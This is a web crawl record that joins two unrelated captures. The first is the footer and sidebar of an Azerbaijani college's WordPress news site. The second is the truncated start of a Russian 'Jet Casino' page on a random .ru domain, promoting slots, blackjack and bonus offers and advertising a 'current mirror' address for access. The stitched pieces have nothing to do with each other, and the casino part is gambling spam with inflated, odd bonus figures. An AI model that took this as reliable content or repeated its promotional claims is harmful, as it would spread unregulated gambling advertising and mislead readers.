				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="https://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:24:53+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="https://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                    <div class="row clearfix"></div>
                                                    <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                                                                    </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="https://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">Kollecin tələbələri, fənn müəllimləri Xəzər dənizinin sahilində iməclik həyata keçirmişdilər.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="https://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:09:19+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="https://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                        </div><!-- .row.clearfix -->
            </div><!-- .cm_relatedpost_widget -->
			</div><div id="archives-7" class="widget widget_archive"><div class="widget-title"><h2>Arxivlər</h2></div>		<label class="screen-reader-text" for="archives-dropdown-7">Arxivlər</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Ay Seçin</option>
				<option value='https://ldusatk.edu.az/2023/07/'> İyul 2023 &nbsp;(3)</option>
	<option value='https://ldusatk.edu.az/2023/06/'> İyun 2023 &nbsp;(17)</option>
	<option value='https://ldusatk.edu.az/2023/05/'> May 2023 &nbsp;(12)</option>
	<option value='https://ldusatk.edu.az/2023/04/'> Aprel 2023 &nbsp;(9)</option>
	<option value='https://ldusatk.edu.az/2023/03/'> Mart 2023 &nbsp;(12)</option>
	<option value='https://ldusatk.edu.az/2023/02/'> Fevral 2023 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2023/01/'> Yanvar 2023 &nbsp;(11)</option>
	<option value='https://ldusatk.edu.az/2022/12/'> Dekabr 2022 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2022/11/'> Noyabr 2022 &nbsp;(11)</option>
	<option value='https://ldusatk.edu.az/2022/10/'> Oktyabr 2022 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2022/09/'> Sentyabr 2022 &nbsp;(3)</option>
	<option value='https://ldusatk.edu.az/2022/08/'> Avqust 2022 &nbsp;(1)</option>
	<option value='https://ldusatk.edu.az/2022/06/'> İyun 2022 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2022/05/'> May 2022 &nbsp;(8)</option>
	<option value='https://ldusatk.edu.az/2022/04/'> Aprel 2022 &nbsp;(7)</option>
	<option value='https://ldusatk.edu.az/2022/03/'> Mart 2022 &nbsp;(9)</option>
	<option value='https://ldusatk.edu.az/2022/02/'> Fevral 2022 &nbsp;(5)</option>
	<option value='https://ldusatk.edu.az/2022/01/'> Yanvar 2022 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2021/12/'> Dekabr 2021 &nbsp;(11)</option>
	<option value='https://ldusatk.edu.az/2021/11/'> Noyabr 2021 &nbsp;(17)</option>
	<option value='https://ldusatk.edu.az/2021/10/'> Oktyabr 2021 &nbsp;(7)</option>
	<option value='https://ldusatk.edu.az/2021/09/'> Sentyabr 2021 &nbsp;(9)</option>
	<option value='https://ldusatk.edu.az/2021/08/'> Avqust 2021 &nbsp;(2)</option>
	<option value='https://ldusatk.edu.az/2021/06/'> İyun 2021 &nbsp;(7)</option>
	<option value='https://ldusatk.edu.az/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://ldusatk.edu.az/2021/04/'> Aprel 2021 &nbsp;(4)</option>
	<option value='https://ldusatk.edu.az/2021/03/'> Mart 2021 &nbsp;(1)</option>
	<option value='https://ldusatk.edu.az/2021/02/'> Fevral 2021 &nbsp;(1)</option>
	<option value='https://ldusatk.edu.az/2021/01/'> Yanvar 2021 &nbsp;(5)</option>
	<option value='https://ldusatk.edu.az/2019/12/'> Dekabr 2019 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="meta-4" class="widget widget_meta"><div class="widget-title"><h2>Meta</h2></div>
		<ul>
			<li><a rel="nofollow" href="https://ldusatk.edu.az/wp-login.php?action=register">Qeydiyyat</a></li>			<li><a rel="nofollow" href="https://ldusatk.edu.az/wp-login.php">Giriş</a></li>
			<li><a href="https://ldusatk.edu.az/feed/">Entries feed</a></li>
			<li><a href="https://ldusatk.edu.az/comments/feed/">Comments feed</a></li>

			<li><a href="https://az.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="meta-5" class="widget widget_meta"><div class="widget-title"><h2>Meta</h2></div>
		<ul>
			<li><a rel="nofollow" href="https://ldusatk.edu.az/wp-login.php?action=register">Qeydiyyat</a></li>			<li><a rel="nofollow" href="https://ldusatk.edu.az/wp-login.php">Giriş</a></li>
			<li><a href="https://ldusatk.edu.az/feed/">Entries feed</a></li>
			<li><a href="https://ldusatk.edu.az/comments/feed/">Comments feed</a></li>

			<li><a href="https://az.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .page-container -->
                        </div><!-- .row -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		            <div class="col-md-4 col-sm-12 col-xs-12">
                <div class="blocks">
                    <div id="cream-magazine-social-widget-5" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                            </ul>
        </div><!-- .widget-contents -->
        </div>                </div><!-- .blocks -->
            </div><!-- .col-->
    		            <div class="col-md-4 col-sm-12 col-xs-12">
                <div class="blocks">
                    <div id="recent-comments-5" class="widget widget_recent_comments"><div class="widget-title"><h2>Son şərhlər</h2></div><ul id="recentcomments"></ul></div><div id="search-7" class="widget widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="cream-magazine-social-widget-6" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                            </ul>
        </div><!-- .widget-contents -->
        </div><div id="cream-magazine-social-widget-7" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                                    <li class="fb">
                        <a href="https://www.facebook.com/LDHK5"><i class="fa fa-facebook-f"></i><span>Like</span></a>
                    </li>
                                </ul>
        </div><!-- .widget-contents -->
        </div>                </div><!-- .blocks -->
            </div><!-- .col-->
    		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="col-md-7 col-sm-6 col-xs-12">
            <div class="copyrights">
            	<p>
            		LDHK@ Bütün hüquqları qorunur   <a href="http://ldhk.edu.az"></a>            	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="col-md-5 col-sm-6 col-xs-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		<div class="social-icons" style="top:px;">
            <a class="socialitems" target="_blank" href="https://ru-ru.facebook.com/ldhk.edu.az/" id="facebook-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Facebook</span>
            </span>
        </a>
                        	        <a class="socialitems" target="_blank" href="https://www.instagram.com/l.d.h.k_/" id="instagram-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Instagram</span>
            </span>
        </a>
    					 

	
</div>

<script>
    $mtkb(window).load(function(){
        $mtkb('.social-icons .social-icon').mouseenter(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'160'}, 500, 'easeOutQuad',function(){});
        });
        $mtkb('.social-icons .social-icon').mouseleave(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'43'}, 500, 'easeOutQuad',function(){});
        });
    });
</script><script type='text/javascript' src='https://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=1.1.1' id='cream-magazine-bundle-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=az; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
            </body>
        </html>
    	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cs8gc1senu.ru/f.html
body_size: 14732
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/png" href="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/favicon/favicon-32x32.png"/>
    <title>Официальный сайт Джет Казино. Личный Кабинет, игровые автоматы, вход. Актуальное зеркало Jet Casino</title>
    <meta name="description" content="Исследуйте возможности Casino Jet 🎰: вход в личный кабинет, разнообразие игровых автоматов и актуальные зеркала для безопасного доступа. Узнайте всё о Казино Дже и его особенностях."/>
    <link rel="canonical" href="https://cs8gc1senu.ru/f.html"/>
    <link rel='dns-prefetch' href='//fonts.googleapis.com'/>

    <link rel='stylesheet' id='fonts-css'
          href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i&#038;display=swap&#038;subset=cyrillic'
          type='text/css' media='all'/>
    <link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css'
          type='text/css' media='all'/>
    <link rel='stylesheet' id='main-style-css'
          href='https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/css/main.css' type='text/css' media='all'/>
</head>

<body class="home page-template page-template-front-page page-template-front-page-php page page-id-1777 no-sidebar">
<div id="page" class="site">
    <div class="wrapper">
        <header class="header">
            <div class="header-panel">
                <div class="navbar">
                    <div class="navbar-close">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="close">
                            <path class="st0"
                                  d="M14.6 0L16 1.4 9.4 8l6.6 6.6-1.4 1.4L8 9.4 1.4 16 0 14.6 6.6 8 0 1.4 1.4 0 8 6.6 14.6 0z">
                            </path>
                        </svg>
                    </div>
                    <nav class="header-navbar">
                        <div class="menu-verhnee-menyu-container">
                            <ul id="main-menu" class="menu">
                                <li id="menu-item-2093"
                                    class="home menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-2093">
                                    <a itemprop="url" href="/" aria-current="page">Джет Казино</a></li>
                                <li id="menu-item-2094"
                                    class="category menu-item menu-item-type-custom menu-item-object-custom menu-item-2094">
                                    <a itemprop="url" href="/jet.php">Автоматы на деньги</a></li>
                                <li id="menu-item-2095"
                                    class="bonuses menu-item menu-item-type-custom menu-item-object-custom menu-item-2095">
                                    <a itemprop="url" href="/jet.php">Выгодные бонусы</a></li>
                                <li id="menu-item-2098"
                                    class="mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-2098">
                                    <a itemprop="url" href="/jet.php">Мобильное Джет казино</a></li>
                                <li id="menu-item-2100"
                                    class="registration menu-item menu-item-type-custom menu-item-object-custom menu-item-2100">
                                    <a itemprop="url" href="/jet.php">Регистрация на Jet</a></li>
                            </ul>
                        </div>
                    </nav>
                    <div class="navbar-overlay"></div>
                </div>
                <div class="header-panel__columns">
                    <div class="header-panel__column header-panel__column-left">
                        <div class="burger">
                            <div class="burger-line burger-line__first"></div>
                            <div class="burger-line burger-line__middle"></div>
                            <div class="burger-line burger-line__last"></div>
                        </div>
                        <div class="brand" itemscope itemtype="http://schema.org/Organization">
                            <img src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/logos/logo.svg"
                                 alt="Jet Casino">
                        </div>
                        <div class="nav-quick">
                            <ul class="quick-items">
                                <li class="quick-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="quick-item__link quick-item__link-slots">
                                        <svg viewBox="0 0 29.6 20.3" width="18" height="100%" fill="currentColor"
                                             stroke="none"
                                             class="nav-links__links-item-ic">
                                            <path d="M29.1,0c0.3,0,0.5,0.2,0.5,0.5v19.3c0,0.3-0.2,0.5-0.5,0.5H0.5c-0.3,0-0.5-0.2-0.5-0.5V0.5C0,0.2,0.2,0,0.5,0H29.1z M28.6,1
                                            H1v18.3h27.6V1z M27.2,2.8c0.3,0,0.5,0.2,0.5,0.5v13.6c0,0.3-0.2,0.5-0.5,0.5H2.4c-0.3,0-0.5-0.2-0.5-0.5V3.3c0-0.3,0.2-0.5,0.5-0.5
                                            C2.4,2.8,27.2,2.8,27.2,2.8z M10.2,3.8H2.9v12.6h7.3C10.2,16.4,10.2,3.8,10.2,3.8z M18.4,3.8h-7.3v12.6h7.3
                                            C18.4,16.4,18.4,3.8,18.4,3.8z M26.7,3.8h-7.3v12.6h7.3C26.7,16.4,26.7,3.8,26.7,3.8z M8.9,6.6v1C8.5,8,8.1,8.5,7.7,9.2
                                            C7.3,10,7,10.7,6.8,11.5c-0.2,0.8-0.3,1.5-0.3,2.2H5.1c0-1,0.2-2,0.6-3.1c0.4-1,0.9-2,1.6-2.8H4.2V6.6L8.9,6.6L8.9,6.6z M17.2,6.6v1
                                            C16.8,8,16.4,8.5,16,9.2c-0.4,0.7-0.7,1.5-0.9,2.3c-0.2,0.8-0.3,1.5-0.3,2.2h-1.3c0-1,0.2-2,0.6-3.1c0.4-1,0.9-2,1.6-2.8h-3.2V6.6
                                            L17.2,6.6L17.2,6.6z M25.4,6.6v1C25,8,24.6,8.5,24.2,9.2c-0.4,0.7-0.7,1.5-0.9,2.3c-0.2,0.8-0.3,1.5-0.3,2.2h-1.3c0-1,0.2-2,0.6-3.1
                                            c0.4-1,0.9-2,1.6-2.8h-3.2V6.6L25.4,6.6L25.4,6.6z" fill="currentColor">
                                            </path>
                                        </svg>
                                        <div class="quick-item__text">Slots</div>
                                    </a><!--/noindex-->
                                </li>
                                <li class="quick-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="quick-item__link quick-item__link-live">
                                        <svg viewBox="0 0 31.4 31.4" width="18" height="100%" fill="currentColor"
                                             stroke="none"
                                             class="nav-links__links-item-ic nav-links__links-item-ic--live">
                                            <path d="M14,0.4c0.7,0.3,1.4,0.8,1.9,1.4h-0.2c0.9,0,1.6,0.1,2.3,0.5c1.2,0.5,2,1.5,2.5,2.8c0.5,1.2,0.7,2.6,0.7,4.1
                                            c0,2.6-0.5,5.3-1.3,7.4l2.1,0.6l0.1-0.3c0.1-0.2,0.4-0.4,0.7-0.2l2.6,1.3l0-0.1c0.2-0.2,0.5-0.2,0.7,0l1.3,1.1l1.4,0.7
                                            c0.2,0.1,0.4,0.4,0.2,0.7l0,0l2.2,1.9c0.2,0.2,0.2,0.5,0,0.7L24,31.3c-0.2,0.2-0.5,0.2-0.7,0l-2.1-1.8l-0.1,0l-4.9,0
                                            c-0.3,0-0.5-0.2-0.5-0.5v-8.5L13,25c-0.1,0.2-0.4,0.3-0.7,0.2c-0.1,0-0.1-0.1-0.2-0.2l-3.4-5.6l-1,0.2l-2,0.4l0,0l-3.1,0.6L1,24.9
                                            c-0.1,0.2-0.4,0.4-0.7,0.2C0.1,25-0.1,24.8,0,24.5L1.9,20c0.1-0.2,0.2-0.3,0.4-0.3L5,19.1c-0.7-2-1.3-4.5-1.5-7
                                            C3.2,9.7,3.4,7.2,4.1,5.2c0.8-2.1,2.2-3.8,4.7-4.6c0.8-0.3,1.6-0.4,2.4-0.5C12.3-0.1,13.2,0,14,0.4z M25.9,18.8l-6.6,7.7l1,0.8
                                            l1.1,0.9l0,0l0.4,0.4l0,0l1.8,1.6l6.6-7.7L25.9,18.8z M19.8,17.6l-0.1,0.4c0,0,0,0,0,0l-0.5,2l-1.8,6.7l2.8-5.8l1.4-2.8
                                            C21.6,18,19.8,17.6,19.8,17.6z M18.6,18.3h-1.9v7.1l0.1-0.3l1.4-5.2C18.1,20,18.6,18.3,18.6,18.3z M22.8,17.7L19.3,25l5.5-6.3
                                            L22.8,17.7z M12.5,18.6l-2.8,0.6l2.8,4.6l2.8-4.6C15.3,19.2,12.5,18.6,12.5,18.6z M11.3,1c-0.7,0.1-1.5,0.2-2.1,0.5
                                            C7,2.2,5.7,3.7,5.1,5.5C4.4,7.4,4.3,9.7,4.5,12c0.2,2.4,0.8,4.9,1.5,6.9l1.2-0.2V7.6c0-0.3,0.2-0.5,0.4-0.5C8,7,8.4,6.9,8.9,6.8
                                            l-0.1,0c0.1,0,0.3-0.1,0.4-0.1L8.9,6.8c0.1,0,0.3-0.1,0.4-0.1l-0.1,0c0.1,0,0.3-0.1,0.4-0.1L9.3,6.6c0.1,0,0.3-0.1,0.4-0.1l-0.1,0
                                            c0.1,0,0.2-0.1,0.4-0.1L9.7,6.5c0.1-0.1,0.3-0.1,0.4-0.2l-0.1,0c0.1,0,0.2-0.1,0.4-0.1l-0.3,0.1c0.1-0.1,0.3-0.1,0.4-0.2l-0.1,0
                                            c0.3-0.1,0.6-0.3,0.9-0.4l-0.2,0.1c0.1-0.1,0.2-0.1,0.4-0.2l-0.2,0.1c0.1-0.1,0.2-0.1,0.3-0.2l-0.1,0.1c0.1-0.1,0.2-0.1,0.4-0.2
                                            l-0.2,0.1c0.1-0.1,0.2-0.1,0.4-0.2l-0.1,0.1c0.1-0.1,0.2-0.1,0.3-0.2l-0.2,0.1c0.4-0.3,0.8-0.5,1.1-0.8l0,0c0.8-0.6,1.4-1.4,2-2.2
                                            c-0.4-0.5-0.9-0.8-1.4-1C13,1,12.2,0.9,11.3,1z M8.1,15.6l0,2.9l0.7-0.1l2.8-0.6C10.2,17.5,9,16.7,8.1,15.6z M15.9,2.8l0.2-0.2
                                            c-0.6,0.9-1.3,1.8-2.1,2.5c0.3,0.5,0.7,0.9,1.2,1.2c0.6,0.4,1.3,0.7,2.2,0.8c0.3,0,0.5,0.2,0.5,0.5v4.9c0,1.5-0.6,2.8-1.6,3.8
                                            c-0.8,0.8-1.8,1.3-2.9,1.5l2.2,0.5v-0.4c0-0.3,0.2-0.5,0.5-0.5h2.3c0,0,0-0.1,0-0.1c0.9-2,1.7-5.2,1.6-8.1c0-1.4-0.2-2.7-0.7-3.7
                                            c-0.4-1-1.1-1.8-2-2.2C17,2.9,16.5,2.8,15.9,2.8z M13.3,5.7l-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2L13.3,5.7c-0.2,0.1-0.4,0.3-0.6,0.4
                                            l-0.1,0.1l0,0l0.1-0.1c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.2,0.1-0.4,0.2c0,0,0,0-0.1,0C11.2,7,10.6,7.2,9.9,7.5l-0.1,0
                                            C9.3,7.7,8.7,7.8,8.1,8v4.5l0,0.2c0.1,1.1,0.5,2.1,1.3,2.9c0.8,0.8,1.9,1.3,3.1,1.3c1.2,0,2.3-0.5,3.1-1.3c0.8-0.8,1.3-1.9,1.3-3.1
                                            V8c-0.8-0.2-1.6-0.5-2.2-0.9C14.2,6.7,13.7,6.3,13.3,5.7L13.3,5.7z"
                                                  fill="currentColor"></path>
                                        </svg>
                                        <div class="quick-item__text">Блэкджек</div>
                                    </a><!--/noindex-->
                                </li>
                                <li class="quick-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="quick-item__link quick-item__link-promo">
                                        <svg viewBox="0 0 20 32" width="18" height="100%" fill="currentColor"
                                             stroke="none"
                                             class="nav-links__links-item-ic nav-links__links-item-ic--promotions">
                                            <path fill="currentColor" fill-rule="nonzero"
                                                  d="M12.543.145c.09.089.138.203.146.32l.63 6.443 5.795 2.92a.499.499 0 0 1-.037.907l-5.934 2.59-.899 5.838h1.836a.5.5 0 0 1 .5.5v8.182l.981 1.252.022.03 1.065 1.361a.498.498 0 0 1-.392.805v.002H1.504a.5.5 0 0 1-.366-.84l2.042-2.609v-8.182a.5.5 0 0 1 .5-.5l6.872-.001-3.568-4.022-6.405 1.044a.499.499 0 0 1-.498-.764l3.273-5.576L.382 4.076a.499.499 0 0 1 .55-.715l.001-.002 6.338 1.396L11.838.147a.499.499 0 0 1 .705-.002zm1.293 28.371H3.922l-1.393 1.779h12.703l-.434-.554-.022-.026-.94-1.199zm-.256-8.352h-9.4v7.352h9.4v-7.352zM11.8 1.603L7.81 5.626a.5.5 0 0 1-.488.164L1.756 4.565l2.61 5.067a.5.5 0 0 1-.014.48L1.465 15.03l5.629-.917a.5.5 0 0 1 .453.162l3.783 4.264.867-5.634h.001a.498.498 0 0 1 .294-.383l5.225-2.28-5.092-2.567a.5.5 0 0 1-.271-.398l-.555-5.674z">
                                            </path>
                                        </svg>
                                        <div class="quick-item__text">Промокоды</div>
                                    </a><!--/noindex-->
                                </li>
                                <li class="quick-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="quick-item__link quick-item__link-search">
                                        <svg viewBox="0 0 28.8 21.8" width="18" height="100%" fill="currentColor"
                                             stroke="none"
                                             class="nav-links__links-item-ic">
                                            <path
                                                    d="M22.1,0.3c2.3,0.6,4.3,2.1,5.5,4.2c0,0,0,0.1,0,0.1c1.2,2.1,1.5,4.6,0.9,6.9c-0.6,2.3-2.1,4.3-4.2,5.5
                                            c-2.1,1.2-4.6,1.6-7,0.9c-1.8-0.5-3.4-1.5-4.6-2.9l0,0.6c0,0.2-0.1,0.3-0.2,0.4l-1.7,1l-2.2,1.3v0l-6,3.4c-0.2,0.1-0.4,0.1-0.6,0
                                            l-1.8-1.1C0.1,20.5,0,20.4,0,20.2l0-2.1c0-0.2,0.1-0.3,0.2-0.4l8.2-4.7l0,0l0,0l1.7-1c0.2-0.1,0.3-0.1,0.5,0l0.5,0.3
                                            c-0.6-1.7-0.7-3.6-0.2-5.4c0.6-2.3,2.1-4.3,4.2-5.5C17.2,0,19.7-0.3,22.1,0.3L22.1,0.3z M8.5,14l-1.8,1L1,18.4l0,1.6l1.4,0.8
                                            l5.7-3.3c0,0,1.7-1,1.8-1l0-0.1L8.5,14z M15.7,2.1L15.7,2.1c-1.9,1.1-3.2,2.8-3.8,4.9c-0.6,2.1-0.3,4.3,0.8,6.2l0,0
                                            c1.1,1.9,2.8,3.2,4.9,3.8c2.1,0.6,4.3,0.3,6.2-0.8l0,0c1.9-1.1,3.2-2.8,3.8-4.9c0.6-2.1,0.3-4.3-0.8-6.2l0,0
                                            c-1.1-1.9-2.8-3.2-4.9-3.8C19.8,0.7,17.5,1,15.7,2.1z M10.4,12.9l-1,0.6L9.7,14l1.1,1.8l1-0.6l0-1.6L10.4,12.9z M19.7,3.9
                                            c0.3,0,0.5,0.2,0.5,0.5v4.2h4.2c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5h-4.2v4.2c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5V9.6H15
                                            c-0.3,0-0.5-0.2-0.5-0.5s0.2-0.5,0.5-0.5h4.2V4.4C19.2,4.1,19.5,3.9,19.7,3.9L19.7,3.9z"
                                                    fill="currentColor"></path>
                                        </svg>
                                        <div class="quick-item__text">Искать слот</div>
                                    </a><!--/noindex-->
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="header-panel__column header-panel__column-right">
                        <div class="lang"></div>
                        <div class="auth">
                            <div class="auth-inner">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="auth-btn sign-in">
                                    <svg viewBox="0 0 28 30" width="18" height="100%" fill="currentColor" stroke="none"
                                         class="user-top__signin-ic">
                                        <style type="text/css"></style>
                                        <path class="st0"
                                              d="M13.1,0c0.7,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4H2.7v24.5h10.4c0.7,0,1.4,0.6,1.4,1.4
                                            c0,0.8-0.6,1.4-1.4,1.4H1.4C0.6,30,0,29.4,0,28.6V1.4C0,0.6,0.6,0,1.4,0H13.1z M12.1,7.7c0.5-0.5,1.4-0.5,1.9,0c0,0,0,0,0,0
                                            c0.5,0.5,0.5,1.4,0,1.9l-4,4h16.6c0.7,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4H10l4,4c0.5,0.5,0.5,1.4,0,1.9
                                            c-0.5,0.5-1.4,0.5-1.9,0c0,0,0,0,0,0L5.8,16c-0.5-0.5-0.5-1.4,0-1.9L12.1,7.7z"
                                              fill="currentColor"></path>
                                    </svg>
                                </a><!--/noindex-->
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="auth-btn sign-up"><span>Регистрация</span></a><!--/noindex-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>


        <div class="main">

            <div class="main-slider">
                <!-- Slider main container -->
                <div class="swiper-container main-slider__container swiper-initialized swiper-horizontal swiper-android swiper-backface-hidden">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper" id="swiper-wrapper-a16f61081dd721075f" aria-live="polite"
                         style="transition-duration: 0ms; transform: translate3d(-412px, 0px, 0px);">
                        <div class="swiper-slide swiper-slide-duplicate swiper-slide-prev" data-swiper-slide-index="2"
                             role="group" aria-label="3 / 3" style="width: 412px;">
                            <div class="slide-item">
                                <div class="slide-item__main"
                                     style="background: url(https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/slider/slide-3.webp) no-repeat center center;background-size: cover;">
                                    <div class="slide-content">
                                        <div class="slide-title">Турнир недели</div>
                                        <div class="slide-text">
                                            Реальные деньги ждут вас в играх с живыми дилерами
                                        </div>
                                        <div class="slide-btn__wrapper">
                                            <!--noindex--><a target="_blank" rel="nofollow"
                                                             href="/jet.php"
                                                             class="btn btn-gradient slide-btn">Играть сейчас</a>
                                            <!--/noindex-->
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- Slides -->
                        <div class="swiper-slide swiper-slide-active" data-swiper-slide-index="0" role="group"
                             aria-label="1 / 3" style="width: 412px;">
                            <div class="slide-item">
                                <div class="slide-item__main"
                                     style="background: url(https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/slider/slide-1.webp) no-repeat center center;background-size: cover;">
                                    <div class="slide-content">
                                        <div class="slide-title">Freespins для рулетки</div>
                                        <div class="slide-text">
                                            Запускай игру, пополни счет и забирай до 276176 ₽ и 132 FS
                                        </div>
                                        <div class="slide-btn__wrapper">
                                            <!--noindex--><a target="_blank" rel="nofollow"
                                                             href="/jet.php"
                                                             class="btn btn-gradient slide-btn">Забрать бонусы</a>
                                            <!--/noindex-->
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide swiper-slide-next" data-swiper-slide-index="1" role="group"
                             aria-label="2 / 3" style="width: 412px;">
                            <div class="slide-item">
                                <div class="slide-item__main"
                                     style="background: url(https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/slider/slide-2.webp) no-repeat center center;background-size: cover;">
                                    <div class="slide-content">
                                        <div class="slide-title">Последовательность любопытных соревнований</div>
                                        <div class="slide-text">
                                            Заходи в BetConstruct и выигрывай бонусы каждый день
                                        </div>
                                        <div class="slide-btn__wrapper">
                                            <!--noindex--><a target="_blank" rel="nofollow"
